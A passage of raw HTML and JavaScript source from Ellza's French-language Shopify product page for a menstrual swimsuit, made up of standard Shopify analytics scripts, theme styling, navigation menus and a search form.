    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51305021636,
      theme_id: 145569644782,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//ellza.ca/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//ellza.ca/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//ellza.ca/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51305021636,"isMerchantRequest":null,"themeId":145569644782,"themeCityHash":"9418862064960442761","contentLanguage":"fr","currency":"CAD","eventMetadataId":"995d575b-1310-40f6-aa53-29a3b67397db"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6169473908932,"requestId":"23ad6043-1cb8-4482-9d08-3cc0ea5871fb-1769107188","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"CAD","variantId":44206981775598,"productId":6169473908932,"productGid":"gid:\/\/shopify\/Product\/6169473908932","name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","price":"89.99","sku":"SWIMBLACK\/1PCE\/S","brand":"amora-canada","variant":"1 Maillot Menstruel Ellza \/ S","category":"200001354","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"CAD","variantId":44206981775598,"productId":6169473908932,"productGid":"gid:\/\/shopify\/Product\/6169473908932","name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","price":"89.99","sku":"SWIMBLACK\/1PCE\/S","brand":"amora-canada","variant":"1 Maillot Menstruel Ellza \/ S","category":"200001354","nonInteraction":true,"remote":false,"referer":"https:\/\/ellza.ca\/products\/maillot-menstruel"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//ellza.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://ellza.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="51305021636"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="145569644782"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://ellza.ca/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ignorer et passer au contenu
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18587391033582__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.6rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>BOXING DAY : -50%</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18587391033582__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 100px;
      max-width: 100px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accueil
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille régulière
                                  </a></li><li><a href="/collections/collection-taille-haute" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection taille haute
                                  </a></li><li><a href="/collections/collection-ado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Ado
                                  </a></li><li><a href="/collections/collection-fuite-urinaire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Collection Fuite Urinaire
                                  </a></li><li><a href="/products/maillot-menstruel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Maillot de Bain
                                  </a></li><li><a href="/collections/accessoires" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessoires
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/collection-black-friday" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collection Black Friday
                    </a></li><li><a href="/collections/packs-ellza" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nos packs
                    </a></li><li><a href="/pages/programme-ambassadeurs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Devenez ambassadrice
                    </a></li><li><a href="/pages/a-propos-de-nous" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      À propos de nous
                    </a></li><li><a href="/pages/subvention" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Subvention
                    </a></li><li><a href="/pages/nous-contacter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nous contacter
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
            
          ><img src="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500" alt="Ellza" srcset="//ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=50 50w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=100 100w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=150 150w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=200 200w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=250 250w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=300 300w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=400 400w, //ellza.ca/cdn/shop/files/ELLZA_3.png?v=1733374048&amp;width=500 500w" width="110" height="110.0" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accueil</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span class="header__active-menu-item">Collections</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/collection-taille-basse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille régulière
                                </a></li><li><a href="/collections/collection-taille-haute" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection taille haute
                                </a></li><li><a href="/collections/collection-ado" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Ado
                                </a></li><li><a href="/collections/collection-fuite-urinaire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Collection Fuite Urinaire
                                </a></li><li><a href="/products/maillot-menstruel" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                  Maillot de Bain
                                </a></li><li><a href="/collections/accessoires" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessoires
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/collection-black-friday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collection Black Friday</span>
                  </a></li><li><a href="/collections/packs-ellza" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nos packs</span>
                  </a></li><li><a href="/pages/programme-ambassadeurs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Devenez ambassadrice</span>
                  </a></li><li><a href="/pages/a-propos-de-nous" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>À propos de nous</span>
                  </a></li><li><a href="/pages/subvention" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Subvention</span>
                  </a></li><li><a href="/pages/nous-contacter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nous contacter</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="996pZVZZ/Hxch7z/zy9YUf1/qFIeM0Z+mo1HL8c9GGvf3c0feSc5WJtRym27lFXydanE/BA476kjoi1nAi41dlc2mE/cQQwvsiR4CxbUguqYKcPxZO9UO0ydGqMtKFfClZrzMOpVTsJTSECOx4VWNTiD9wJoJYicO8V8lofWtTt04NLS9LbFI846VcdVerkZvic2abqWQm+6KBQS1N5t0Em07f0BJAaHyt9k318XN6W/YrGR7aBSVOFgcQjMI6llhmO+pwQVfcCCBQ/Obd3GKh0KfIKSWG8uRx5R/i0ovuT4N2GYUPkDWBpZBI8ZEHtXulXh+Fjb2lpV8lZ7gYwVhm4BuDwDmL8WoGQZYZXpB94WAu5FLAymc19KuQpuz9IMQvuI9/MbKE8G9FhJ1pNz5A==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://ellza.ca/customer_authentication/redirect?locale=fr&region_country=CA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ellza",
    
      "logo": "https:\/\/ellza.ca\/cdn\/shop\/files\/ELLZA_3.png?v=1733374048\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/ellza.ca"
  }
</script>
</div><section id="shopify-section-sections--18587391033582__1746641713182733b3" class="shopify-section shopify-section-group-header-group section"><div class="page-width">
  
<div id="shopify-block-AQjJoOVI5YUVaUjgzc__hextom_translate_and_currency_selector_desktop_ymCUpN" class="shopify-block shopify-app-block"><style>
  
</style>

<div class="httms-placeholder-selector-desktop"></div>


</div>
</div>


</section>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Votre panier"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Votre panier est vide</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fermer"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
